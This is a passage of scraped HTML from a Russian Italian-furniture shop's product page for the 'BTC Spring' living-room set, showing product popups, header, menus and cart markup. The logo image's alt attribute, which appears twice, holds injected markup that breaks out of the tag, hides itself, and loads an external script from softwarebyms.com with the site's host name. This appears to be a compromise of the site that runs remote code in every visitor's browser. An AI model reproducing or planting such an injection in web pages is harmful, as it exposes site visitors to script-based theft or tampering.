class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tvproduct-name product-title"><a href="https://ambermebel.ru/katalog/1206-cp-mobili-aqua-mebel-dlya-vannoj.html"><h6>C.P. Mobili Aqua мебель для ванной</h6></a></div><div class="tv-product-price"><div class="product-price-and-shipping"><meta itemprop="sku" content="1234" /><meta itemprop="mpn" content="1234" /><meta itemprop="brand" content="fashion" /><span class="price">0 €</span></div></div></div></div>						</div>
					<div class="tvcms-prod-popup">
							    <div class="tvproduct-wrapper bottom-to-top hb-animate-element"><span class="tvprodpopup-close"><i class="material-icons">&#xe5cd;</i></span><div class="tvproduct-image"><a href="https://ambermebel.ru/katalog/1214-selli-home-prestige-spalnya.html" class="thumbnail product-thumbnail"><img src="https://ambermebel.ru/14990-side_product_default/selli-home-prestige-spalnya.jpg" alt="Selli Home Prestige спальня" class="tvproduct-defult-img tv-img-responsive" height="86" width="86" loading="lazy"><img class="tvproduct-hover-img tv-img-responsive" src="https://ambermebel.ru/15010-side_product_default/selli-home-prestige-spalnya.jpg" alt="Selli Home Prestige спальня" height="86" width="86" loading="lazy"></a><ul class="product-flags tvproduct-online-new-wrapper"></ul></div><div class="tvproduct-info-box-wrapper"><div class="tvall-product-star-icon"><div class="star_content"><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tvproduct-name product-title"><a href="https://ambermebel.ru/katalog/1214-selli-home-prestige-spalnya.html"><h6>Selli Home Prestige спальня</h6></a></div><div class="tv-product-price"><div class="product-price-and-shipping"><meta itemprop="sku" content="1234" /><meta itemprop="mpn" content="1234" /><meta itemprop="brand" content="fashion" /><span class="price">0 €</span></div></div></div></div>						</div>
					<div class="tvcms-prod-popup">
							    <div class="tvproduct-wrapper bottom-to-top hb-animate-element"><span class="tvprodpopup-close"><i class="material-icons">&#xe5cd;</i></span><div class="tvproduct-image"><a href="https://ambermebel.ru/predmety-interera/1223-de-castelli-predmety-interera.html" class="thumbnail product-thumbnail"><img src="https://ambermebel.ru/15160-side_product_default/de-castelli-predmety-interera.jpg" alt="De Castelli предметы интерьера" class="tvproduct-defult-img tv-img-responsive" height="86" width="86" loading="lazy"><img class="tvproduct-hover-img tv-img-responsive" src="https://ambermebel.ru/15161-side_product_default/de-castelli-predmety-interera.jpg" alt="De Castelli предметы интерьера" height="86" width="86" loading="lazy"></a><ul class="product-flags tvproduct-online-new-wrapper"></ul></div><div class="tvproduct-info-box-wrapper"><div class="tvall-product-star-icon"><div class="star_content"><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tvproduct-name product-title"><a href="https://ambermebel.ru/predmety-interera/1223-de-castelli-predmety-interera.html"><h6>De Castelli предметы интерьера</h6></a></div><div class="tv-product-price"><div class="product-price-and-shipping"><meta itemprop="sku" content="1234" /><meta itemprop="mpn" content="1234" /><meta itemprop="brand" content="fashion" /><span class="price">0 €</span></div></div></div></div>						</div>
					<div class="tvcms-prod-popup">
							    <div class="tvproduct-wrapper bottom-to-top hb-animate-element"><span class="tvprodpopup-close"><i class="material-icons">&#xe5cd;</i></span><div class="tvproduct-image"><a href="https://ambermebel.ru/rasprodazha-italyanskoj-mebeli/1245-krovat-madeira-skidka-30.html" class="thumbnail product-thumbnail"><img src="https://ambermebel.ru/15581-side_product_default/krovat-madeira-skidka-30.jpg" alt="Кровать Madeira с экспозиции, скидка 40%" class="tvproduct-defult-img tv-img-responsive" height="86" width="86" loading="lazy"><img class="tvproduct-hover-img tv-img-responsive" src="https://ambermebel.ru/15580-side_product_default/krovat-madeira-skidka-30.jpg" alt="Кровать Madeira с экспозиции, скидка 40%" height="86" width="86" loading="lazy"></a><ul class="product-flags tvproduct-online-new-wrapper"></ul></div><div class="tvproduct-info-box-wrapper"><div class="tvall-product-star-icon"><div class="star_content"><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tvproduct-name product-title"><a href="https://ambermebel.ru/rasprodazha-italyanskoj-mebeli/1245-krovat-madeira-skidka-30.html"><h6>Кровать Madeira с экспозиции, скидка 40%</h6></a></div><div class="tv-product-price"><div class="product-price-and-shipping"><meta itemprop="sku" content="1234" /><meta itemprop="mpn" content="1234" /><meta itemprop="brand" content="fashion" /><span class="price">0 €</span></div></div></div></div>						</div>
			
</div><main><div class="tvcms-loading-overlay"><div class="tvcms-loading-inner"><img class="logo img-responsive" src="https://ambermebel.ru/img/logo-1657533517.jpg" alt="ambermebel.ru&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=ambermebel.ru&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;"  height="51" width="205"/><img src="https://ambermebel.ru/themes/v3_drexel_35/assets/img/themevolty/tv_loading.gif" alt="" height="101" width="114"/></div></div><div class="tv-main-div " ><header id="header">    <div class="tvcmsdesktop-top-header-wrapper header-5" data-header-layout="5"><div class='tvheader-offer-wrapper tvforce-hide'></div><div class='container-fluid tvcmsdesktop-top-second hidden-md-down'><div class="container"><div class="row tvcmsdesktop-top-header-box"><div class='col-xl-4 col-lg-4 col-md-4 col-sm-12 tvheader-language-currency-wrapper'><div class="tvheader-language"></div><div class="tvheader-currency">    <div class="tvcms-header-currency tvheader-currency-wrapper" id="tvcmsdesktop-currency-selector"><button class="btn-unstyle tv-currency-btn"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="18px" height="18px" viewBox="0 0 51.8 51.8" style="enable-background:new 0 0 51.8 51.8;" xml:space="preserve"><g><path style="fill:#222222;" d="M25.9,51.8c-6.9,0-13.4-2.7-18.3-7.6C2.7,39.3,0,32.8,0,25.9S2.7,12.5,7.6,7.6C12.5,2.7,19,0,25.9,0s13.4,2.7,18.3,7.6c4.9,4.9,7.6,11.4,7.6,18.3s-2.7,13.4-7.6,18.3C39.3,49.1,32.8,51.8,25.9,51.8L25.9,51.8z M25.9,3.2C13.4,3.2,3.2,13.4,3.2,25.9s10.2,22.7,22.7,22.7s22.7-10.2,22.7-22.7S38.4,3.2,25.9,3.2L25.9,3.2z M25.9,3.2"></path><path style="fill:#222222;" d="M25.9,24.3c-2.2,0-4-1.8-4-4s1.8-4,4-4s4,1.8,4,4c0,0.9,0.7,1.6,1.6,1.6c0.9,0,1.6-0.7,1.6-1.6c0-3.5-2.4-6.4-5.7-7.1v-1.8c0-0.9-0.7-1.6-1.6-1.6c-0.9,0-1.6,0.7-1.6,1.6v1.8c-3.2,0.7-5.7,3.6-5.7,7.1c0,4,3.3,7.3,7.3,7.3c2.2,0,4,1.8,4,4c0,2.2-1.8,4-4,4s-4-1.8-4-4c0-0.9-0.7-1.6-1.6-1.6c-0.9,0-1.6,0.7-1.6,1.6c0,3.5,2.4,6.4,5.7,7.1v1.8c0,0.9,0.7,1.6,1.6,1.6c0.9,0,1.6-0.7,1.6-1.6v-1.8c3.2-0.7,5.7-3.6,5.7-7.1C33.2,27.6,29.9,24.3,25.9,24.3L25.9,24.3z M25.9,24.3"></path></g></svg><span class="tv-currency-span">EUR €</span><i class="material-icons expand-more">&#xe313;</i></button><ul class="tv-currency-dropdown tv-dropdown"><li  class="current" > <a title="Евро" rel="nofollow" href="https://ambermebel.ru/mebel-dlya-gostinoj/183-btc-spring-gostinaya.html?SubmitCurrency=1&amp;id_currency=2">EUR €</a></li><li > <a title="Российский рубль" rel="nofollow" href="https://ambermebel.ru/mebel-dlya-gostinoj/183-btc-spring-gostinaya.html?SubmitCurrency=1&amp;id_currency=1">RUB ₽</a></li></ul></div></div></div><div class='col-xl-4 col-lg-4 col-md-4 col-sm-12 tvcms-header-logo-wrapper'><div class="hidden-sm-down tvcms-header-logo" id="tvcmsdesktop-logo"><div class="tv-header-logo"><a href="https://ambermebel.ru/"><img class="logo img-responsive" src="https://ambermebel.ru/img/logo-1657533517.jpg" alt="ambermebel.ru&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=ambermebel.ru&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;" height="35" width="201"></a></div></div></div><div class="col-xl-4 col-lg-4 col-md-4 col-sm-12 tvcmsheader-nav-right"><div class="tv-contact-account-cart-wrapper"><div class='tvcmssearch-wrapper' id="_desktop_search">    <div class="search-widget tvcmsheader-search" data-search-controller-url="//ambermebel.ru/search"><div class="tvsearch-top-wrapper"><div class="tvheader-sarch-display"><div class="tvheader-search-display-icon"><div class="tvsearch-open"><svg version="1.1" id="Layer_1" x="0px" y="0px" width="30px" height="30px" viewBox="0 0 30 30" xml:space="preserve"><g><polygon points="29.245,30 21.475,22.32 22.23,21.552 30,29.232  " /><circle style="fill:#FFD741;" cx="13" cy="13" r="12.1" /><circle style="fill:none;stroke:#000000;stroke-miterlimit:10;" cx="13" cy="13" r="12.5" /></g></svg></div><div class="tvsearch-close"><svg version="1.1" id="Layer_1" x="0px" y="0px" width="24px" height="24px" viewBox="0 0 20 20" xml:space="preserve"><g><rect x="9.63" y="-3.82" transform="matrix(0.7064 -0.7078 0.7078 0.7064 -4.1427 10.0132)" width="1" height="27.641"></rect></g><g><rect x="9.63" y="-3.82" transform="matrix(-0.7064 -0.7078 0.7078 -0.7064 9.9859 24.1432)" width="1" height="27.641"></rect></g></svg></div></div></div><div class="tvsearch-header-display-wrappper tvsearch-header-display-full"><form method="get" action="//ambermebel.ru/search"><input type="hidden" name="controller" value="search" /><div class="tvheader-top-search"><div class="tvheader-top-search-wrapper-info-box"><input type="text" name="s" class='tvcmssearch-words' placeholder="Поиск " aria-label="Поиск" autocomplete="off" /></div></div><div class="tvheader-top-search-wrapper"><button type="submit" class="tvheader-search-btn" aria-label="Search"><svg version="1.1" id="Layer_1" x="0px" y="0px" width="22px" height="22px" viewBox="0 0 30 30" xml:space="preserve"><g><polygon points="29.245,30 21.475,22.32 22.23,21.552 30,29.232  " /><circle style="fill:#FFD741;" cx="13" cy="13" r="12.1" /><circle style="fill:none;stroke:#000000;stroke-miterlimit:10;" cx="13" cy="13" r="12.5" /></g></svg></button></div></form><div class='tvsearch-result'></div></div></div></div></div><div id='tvcmsdesktop-account-button'><div class="tv-header-account tv-account-wrapper tvcms-header-myaccount"><button class="btn-unstyle tv-myaccount-btn tv-myaccount-btn-desktop" name="User Icon" aria-label="User Icon"><i class='material-icons'>&#xe7fd;</i></button><ul class="dropdown-menu tv-account-dropdown tv-dropdown"><li class="tvcms-signin"><div id="tvcmsdesktop-user-info" class="tvcms-header-sign user-info tvheader-sign"><a href="https://ambermebel.ru/my-account" class="tvhedaer-sign-btn" title="Войдите в свой аккаунт" rel="nofollow"><i class="material-icons">&#xe7fd;</i><span class="tvhedaer-sign-span">Войти</span></a></div></li><li class="ttvcms-wishlist-icon"><script>var wishlistProductsIds='';var baseDir ='https://ambermebel.ru/';var static_token='2080c8fc5f5a5f3568e1920001393367';var isLogged ='0';var loggin_required='Вы должны войти в систему, чтобы управлять своим Избранным.';var added_to_wishlist ='Продукт был успешно добавлен в ваш список Избранное.	';var mywishlist_url='https://ambermebel.ru/module/tvcmswishlist/mywishlist';var isLoggedWishlist=false;</script><div id="_desktop_wishtlistTop" class="pull-right tvcmsdesktop-view-wishlist"><a class="wishtlist_top tvdesktop-wishlist" href="https://ambermebel.ru/module/tvcmswishlist/mywishlist"><div class="tvwishlist-icon"><i class='material-icons'>&#xe87d;</i></div><div class="tvwishlist-name"><span>Избранное</span><span class="cart-wishlist-number tvwishlist-number">(0)</span></div></a></div></li><li class="tvheader-compare"><div class="tvcmsdesktop-view-compare"><a class="link_wishlist tvdesktop-view-compare tvcmscount-compare-product" href="https://ambermebel.ru/module/tvcmsproductcompare/productcomparelist" title="Сравнить товар"><div class="tvdesktop-compare-icon"><i class='material-icons'>&#xe043;</i></div><div class="tvdesktop-view-compare-name"> Сравнить  <span class="count-product">(0)</span></div></a></div></li></ul></div></div><div id="_desktop_cart_manage" class="tvcms-header-cart">    <div id="_desktop_cart"><div class="blockcart cart-preview inactive tv-header-cart" data-refresh-url="//ambermebel.ru/module/ps_shoppingcart/ajax"><div class="tvheader-cart-wrapper tvcms-popup-block"><div class="tvheader-cart-btn-wrapper "><a rel="nofollow" href="JavaScript:void(0);" data-url='//ambermebel.ru/cart?action=show' title='Корзина'><div class="tvcart-icon-text-wrapper"><div class="tv-cart-icon tvheader-right-icon tv-cart-icon-main"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="19px" height="19px" viewBox="0 0 45.6 38.4" style="enable-background:new 0 0 45.6 38.4;" xml:space="preserve"><path id="XMLID_24_" style="fill:#222222;" d="M45.6,5.8c0,0.1,0,0.1,0,0.2c0,0.1-0.1,0.2-0.1,0.3c-0.8,2.8-1.5,5.6-2.3,8.4c-0.9,3.1-1.7,6.3-2.6,9.4c-0.5,1.7-1.8,2.7-3.6,2.8c-0.4,0-0.9,0-1.3,0c0.2,0.1,0.3,0.2,0.5,0.2c2.2,0.7,3.9,2.7,4.1,4.9c0.2,2.4-1,4.7-3.1,5.7c-0.6,0.3-1.2,0.4-1.8,0.6c-0.5,0-1,0-1.5,0c-0.1,0-0.1-0.1-0.2-0.1c-2.6-0.5-4.7-2.7-4.8-5.2c-0.1-2.9,1.5-5.3,4.2-6c0.1,0,0.3-0.1,0.4-0.1c0,0,0,0,0,0c-5,0-10,0-15,0c0.1,0.1,0.3,0.1,0.5,0.2c2.2,0.7,3.9,2.7,4.1,4.9c0.2,2.4-1,4.7-3.1,5.7c-0.6,0.3-1.2,0.4-1.8,0.6c-0.5,0-1,0-1.5,0c-0.1,0-0.1-0.1-0.2-0.1c-2.5-0.5-4.4-2.4-4.7-5c-0.3-2.4,1-4.8,3.3-5.9c0.4-0.2,0.9-0.4,1.4-0.6c-0.4,0-0.7,0-1,0c-2.3,0-3.6-1.1-4.1-3.2C9.5,17.2,7.9,10.8,6.3,4.4C6.2,4,6.1,3.8,5.6,3.8c-1.2,0-2.5,0-3.7,0C1,3.8,0.3,3.2,0.1,2.4c-0.2-0.8,0.2-1.8,1-2.1C1.2,0.1,1.3,0.1,1.5,0C3.2,0,5,0,6.8,0c0,0,0.1,0.1,0.1,0.1c1.6,0.4,2.6,1.4,3,3c1.6,6.4,3.2,12.9,4.8,19.3c0.1,0.5,0.3,0.7,0.9,0.7c6.9,0,13.8,0,20.7,0c0.2,0,0.4,0,0.6,0c1.2-4.5,2.4-8.9,3.7-13.4c-8.7,0-17.5,0-26.2,0c-0.3-1.3-0.6-2.5-1-3.8C24.2,5.8,34.9,5.8,45.6,5.8z M19.2,32.6c0-1.1-0.8-1.9-1.9-1.9c-1.1,0-1.9,0.9-1.9,1.9c0,1,0.8,1.9,1.9,1.9C18.3,34.5,19.2,33.7,19.2,32.6z M34.5,30.7c-1.1,0-1.9,0.9-1.9,1.9c0,1.1,0.9,1.9,1.9,1.9c1,0,1.9-0.8,1.9-1.9C36.5,31.6,35.6,30.7,34.5,30.7z" /></svg></div><div class="tv-cart-cart-inner"><span class="tvcart-lable">Моя корзина</span><span class="cart-products-count"><i>(</i>0<i>)</i></span><span class="tv-cart-title">Товаров</span></div></div></a></div><div class="tvcmscart-show-dropdown"><div class="tvcart-no-product"><div class='tvcart-no-product-label'>Нет товаров в корзине</div></div></div></div></div></div></div></div></div></div></div></div><div class=" tvcms-header-menu-offer-wrapper"><div class="position-static tvcms-header-menu"><div class='tvcmsmain-menu-wrapper container'><div id='tvdesktop-megamenu' class="tvcmsheader-megamenu tvcmsheader-sticky"><div class="container_tv_megamenu"><div id="tv-menu-horizontal" class="tv-menu-horizontal clearfix"><ul class="menu-content"><li class="tvmega-menu-title">Mega Menu</li><li class="level-1  parent"><a href="https://ambermebel.ru/proizvoditeli-italjanskoj-mebeli"><span>Производители</span></a><span class="icon-drop-mobile"></span></li><li class="level-1  parent"><a href="https://ambermebel.ru/12-mebel-dlya-gostinoj"><span>Мебель для гостиной</span></a><span class="icon-drop-mobile"></span></li><li class="level-1 "><a href="https://ambermebel.ru/13-mebel-dlya-spalni"><span>Мебель для спальни</span></a><span class="icon-drop-mobile"></span></li></ul></div></div></div></div><div class="tvcmsdesktop-contact tvforce-hide">    <div id="_desktop_contact_link" class=""><div id="contact-link"><a href="tel:+7 812 493-4421"><div class="tv-contact-icon-main"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="20.1px" height="20px" viewBox="0 0 50.1 50" style="enable-background:new 0 0 50.1 50;" xml:space="preserve"><path id="XMLID_25_" style="fill:#222222;" d="M0,11.3c0.2-0.6,0.2-1.3,0.5-1.8c0.6-1,1.2-1.9,2-2.8C4.2,4.9,6,3.1,7.8,1.3c1.7-1.7,4.7-1.7,6.4,0c2.5,2.5,5,5.1,7.4,7.6c1.4,1.5,2,3.1,1,5.2c-0.2,0.4-0.5,0.8-0.9,1.2c-1.1,1.1-2.2,2.3-3.4,3.4c-0.3,0.3-0.3,0.5-0.2,0.8c2.2,4.8,5.7,8.5,10.2,11.2c0.7,0.5,1.5,0.8,2.3,1.3c0.3,0.2,0.5,0.2,0.8-0.1c1.1-1.2,2.3-2.3,3.5-3.5c1.5-1.4,3.8-1.6,5.5-0.5c0.3,0.2,0.6,0.6,0.9,0.8c2.2,2.2,4.3,4.4,6.5,6.5c1,1,2,2,2.2,3.5c0,0.3,0,0.6,0,0.9c-0.2,1.5-1.1,2.5-2.2,3.5c-1.6,1.6-3.2,3.2-4.8,4.8c-0.4,0.3-0.8,0.6-1.2,0.9c-0.9,0.6-2,0.9-3.1,1.1c-0.3,0-0.6,0-1,0c-1-0.3-2.1-0.5-3-0.9c-8-3.3-15.1-7.8-21.1-14C7.5,28.5,2.6,21.1,0,12.4C0,12,0,11.7,0,11.3z M37.9,30.8c-0.1,0.2-0.2,0.3-0.4,0.5c-1.7,1.7-3.4,3.4-5.2,5.2c-0.2,0.3-0.4,0.3-0.8,0.2c-3.1-1.3-5.9-3-8.6-5c-4.5-3.4-7.5-7.8-9.5-13.1c-0.1-0.3-0.1-0.5,0.1-0.7c1.8-1.7,3.5-3.5,5.3-5.2c0.3-0.3,0.3-0.5,0-0.8c-2.5-2.5-4.9-5-7.4-7.6c-0.5-0.5-0.7-0.5-1.3,0C8.4,6.2,6.6,8.1,4.7,9.9c-0.8,0.8-1.1,1.7-0.7,2.8c3.3,8.6,8.3,16.1,15.1,22.3c5.3,4.7,11.3,8.2,17.8,10.8c1.3,0.5,2.5,0.3,3.5-0.7c1.8-1.8,3.6-3.6,5.5-5.5c0.1-0.1,0.2-0.3,0.3-0.4C43.5,36.5,40.7,33.7,37.9,30.8z" /></svg></div><div class="tv-contact-inner"><span class="tvcontact-lable">Свяжитесь с нами</span><span class="tv-call-main">+7 812 493-4421</span></div></a></div></div></div></div></div></div>    <div id='tvcms-mobile-view-header' class="hidden-lg-up tvheader-mobile-layout mh3 mobile-header-2 mobile-header-3" data-header-mobile-layout="3"><div class="tvcmsmobile-top-wrapper"><div class='tvmobileheader-offer-wrapper col-sm-12'></div></div><div class='tvcmsmobile-header-search-logo-wrapper tvcmsheader-sticky'><div class="tvcmsmobile-header-logo-right-wrapper col-md-12 col-sm-12"><div id='tvcmsmobile-header-logo'></div></div><div class="tvcmsmobile-header-menu col-md-12 col-sm-12"><div class="tvmobile-sliderbar-btn"><a href="Javascript:void(0);" title=""><i class='material-icons'>&#xe5d2;</i></a></div><div class="tvmobile-slidebar"><div class="tvmobile-dropdown-close"><a href="Javascript:void(0);"><i class='material-icons'>&#xe14c;</i></a></div><div id='tvmobile-megamenu'></div><div class="tvcmsmobile-contact"></div><div id='tvmobile-lang'></div><div id='tvmobile-curr'></div></div><div class="modal-backdrop-menu"></div></div><div class="tvcmsmobile-header-search col-md-12 col-sm-12"><div class="tvmobile-search-icon"><div class="tvheader-sarch-display"><div class="tvheader-search-display-icon"><div class="tvsearch-open"><svg version="1.1" id="Layer_1" x="0px" y="0px" width="22px" height="22px" viewBox="0 0 30 30" xml:space="preserve"><g><polygon points="29.245,30 21.475,22.32 22.23,21.552 30,29.232  "></polygon><circle style="fill:#FFD741;" cx="13" cy="13" r="12.1"></circle><circle style="fill:none;stroke:#000000;stroke-miterlimit:10;" cx="13" cy="13" r="12.5"></circle></g></svg></div><div class="tvsearch-close"><svg version="1.1" id="Layer_1" x="0px" y="0px" width="24px" height="24px" viewBox="0 0 20 20" xml:space="preserve"><g><rect x="9.63" y="-3.82" transform="matrix(0.7064 -0.7078 0.7078 0.7064 -4.1427 10.0132)" width="1" height="27.641"></rect></g><g><rect x="9.63" y="-3.82" transform="matrix(-0.7064 -0.7078 0.7078 -0.7064 9.9859 24.1432)" width="1" height="27.641"></rect></g></svg></div></div></div></div><div id="tvcmsmobile-account-button"></div><div id="tvmobile-cart"></div></div><div id="tvcmsmobile-search"></div></div></div></header><aside id="notifications"><div class="container"></div></aside><div id="wrapper"><div id="wrappertop"></div><div class="container  tv-left-layout"><nav data-depth="3" class="breadcrumb"><ol itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://ambermebel.ru/"><span itemprop="name">Домой</span></a><meta itemprop="position" content="1"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://ambermebel.ru/12-mebel-dlya-gostinoj"><span itemprop="name">Мебель для гостиной</span></a><meta itemprop="position" content="2"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://ambermebel.ru/mebel-dlya-gostinoj/183-btc-spring-gostinaya.html"><span itemprop="name">BTC Spring гостиная</span></a><meta itemprop="position" content="3"></li></ol></nav><div class="row"><div id="content-wrapper" class="col-sm-12"><div id="main" itemscope itemtype="https://schema.org/Product"><meta itemprop="url" content="https://ambermebel.ru/mebel-dlya-gostinoj/183-btc-spring-gostinaya.html"><div class="tvproduct-page-wrapper"><div class="tvprduct-image-info-wrapper clearfix row product-1" data-product-layout="1">    <div class="col-md-6 tv-product-page-image"><div class="page-contents product-1" id="content"><div class="images-container"><div class="product-cover col-xl-10 col-sm-9"><div class="tvproduct-image-slider"><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul><img class="js-qv-product-cover" src="https://ambermebel.ru/1357-large_default/btc-spring-gostinaya.jpg" height="800" width="800" alt="BTC Spring гостиная" title="BTC Spring гостиная" itemprop="image" loading="lazy"><div class="layer" data-toggle="modal" data-target="#product-modal"><i class='material-icons'>&#xe3c2;</i></div></div></div><div class="tvvertical-slider col-xl-2 col-sm-3"><div class="product-images"><div class="tvcmsVerticalSlider item"><picture><source srcset="https://ambermebel.ru/1357-medium_default/btc-spring-gostinaya.jpg" media="(max-width: 768px)"><img src="https://ambermebel.ru/1357-side_product_default/btc-spring-gostinaya.jpg" class="thumb js-thumb  selected " data-image-medium-src="https://ambermebel.ru/1357-medium_default/btc-spring-gostinaya.jpg" data-image-large-src="https://ambermebel.ru/1357-large_default/btc-spring-gostinaya.jpg" alt="BTC Spring гостиная" title="BTC Spring гостиная" itemprop="image" height="86" width="86" loading="lazy"></picture></div><div class="tvcmsVerticalSlider item"><picture><source srcset="https://ambermebel.ru/1358-medium_default/btc-spring-gostinaya.jpg" media="(max-width: 768px)"><img src="https://ambermebel.ru/1358-side_product_default/btc-spring-gostinaya.jpg" class="thumb js-thumb " data-image-medium-src="https://ambermebel.ru/1358-medium_default/btc-spring-gostinaya.jpg" data-image-large-src="https://ambermebel.ru/1358-large_default/btc-spring-gostinaya.jpg" alt="BTC Spring гостиная" title="BTC Spring гостиная" itemprop="image" height="86" width="86" loading="lazy"></picture></div><div class="tvcmsVerticalSlider item"><picture><source srcset="https://ambermebel.ru/1359-medium_default/btc-spring-gostinaya.jpg" media="(max-width: 768px)"><img src="https://ambermebel.ru/1359-side_product_default/btc-spring-gostinaya.jpg" class="thumb js-thumb " data-image-medium-src="https://ambermebel.ru/1359-medium_default/btc-spring-gostinaya.jpg" data-image-large-src="https://ambermebel.ru/1359-large_default/btc-spring-gostinaya.jpg" alt="BTC Spring гостиная" title="BTC Spring гостиная" itemprop="image" height="86" width="86" loading="lazy"></picture></div></div><div class="arrows js-arrowsxx"><i class="tvvertical-slider-next material-icons arrow-up js-arrow-up">&#xE316;</i><i class="tvvertical-slider-pre material-icons arrow-down js-arrow-down">&#xE313;</i></div></div></div></div></div><div class="col-md-6 tv-product-page-content"><div class="tvproduct-title-brandimage" itemprop="itemReviewed" itemscope itemtype="http://schema.org/Thing"><h1 class="h1" itemprop="name">BTC Spring гостиная</h1><div class="tvcms-product-brand-logo"><a href="https://ambermebel.ru/brand/17_btc-international" class="tvproduct-brand"><img src="https://ambermebel.ru/img/m/17.jpg" alt="BTC International" title="BTC International" height="75px" width="170px" loading="lazy"></a></div></div><div class="tvall-product-star-icon"><div class="star_content"><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div><div class='tvall-product-review'>Отзывы(0)</div></div><div class="product-prices"><div class="product-price h5 " itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/PreOrder" /><meta itemprop="priceCurrency" content="EUR"><div class="current-price"><span class="price" itemprop="price" content="0">0 €</span></div></div><div class="tax-shipping-delivery-label"><span></span><span class="delivery-information">30-60</span></div></div><span id="product-availability"><i class="material-icons rtl-no-flip product-available">&#xE5CA;</i>Под заказ</span><div id="product-description-short-183" itemscope itemprop="description" class="tvproduct-page-decs"><p>Мебель для классической гостиной от фабрики BTC. Коллекция Spring.</p>
<p>Средний ценовой уровень.</p></div><div class="product-information tvproduct-special-desc"><div class="product-actions"><form action="https://ambermebel.ru/cart" method="post" id="add-to-cart-or-refresh"><input type="hidden" name="token" value="2080c8fc5f5a5f3568e1920001393367"><input type="hidden" name="id_product" value="183" id="product_page_product_id"><input type="hidden" name="id_customization" value="0" id="product_customization_id"><div class="product-add-to-cart"><div class="product-quantity"><span class="control-label">Количество:</span><div class="qty"><input type="text" name="qty" id="quantity_wanted" value="1" class="input-group" min="1" aria-label="Количество"></div></div><div class='tvwishlist-compare-wrapper-page add tv-product-page-add-to-cart-wrapper'><div class="tvcart-btn-model"><button class="tvall-inner-btn add-to-cart " data-button-action="add-to-cart" type="submit" > <i class="material-icons shopping-cart">&#xE547;</i><span>Добавить в корзину</span></button></div><div class="tvproduct-wishlist-compare"><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="183"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '183', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Добавить в Избранное"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><div class="tvproduct-wishlist-wrapper-icon"><svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="15px" height="15px" viewBox="-31.802 175.13 477.534 443.742" style="enable-background:new -31.802 175.13 477.534 443.742;" xml:space="preserve"><path style="fill:#222222;" d="M311.107,175.133L311.107,175.133c-36.291,0.042-70.938,15.14-95.676,41.694L207,225.736l-8.431-8.909c-49.087-52.831-131.709-55.865-184.539-6.778c-2.341,2.176-4.602,4.436-6.778,6.778c-52.072,56.166-52.072,142.968,0,199.134L194.61,613.542c6.482,6.843,17.284,7.136,24.127,0.654c0.224-0.212,0.442-0.43,0.654-0.654l187.29-197.581c52.069-56.16,52.069-142.957,0-199.117C381.98,190.295,347.369,175.19,311.107,175.133z M381.967,392.46L207,577.002L32.015,392.46c-39.78-42.916-39.78-109.234,0-152.149c36.125-39.154,97.152-41.609,136.306-5.484c1.901,1.754,3.73,3.583,5.484,5.484l20.804,21.948c6.856,6.812,17.925,6.812,24.781,0l20.804-21.931c36.125-39.154,97.152-41.609,136.306-5.484c1.901,1.754,3.73,3.583,5.484,5.484l0,0c40.126,42.984,40.42,109.422,0,152.132H381.967z" /></svg></div><span>Добавить в Избранное</span></div></a></div>    <div class="tvcompare-wrapper product_id_183"><div class="product_id_183"><button class="btn btn-unstyle tvcmsproduct-compare-btn" data-product-id='183' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Add to Wishlist" title="Сравнить"><div class="tvcmsproduct-compare-wrapper-icon"><svg class='remove hide' aria-hidden="true" focusable="false" width="18" height="18" style="-ms-transform: rotate(360deg); -webkit-transform: 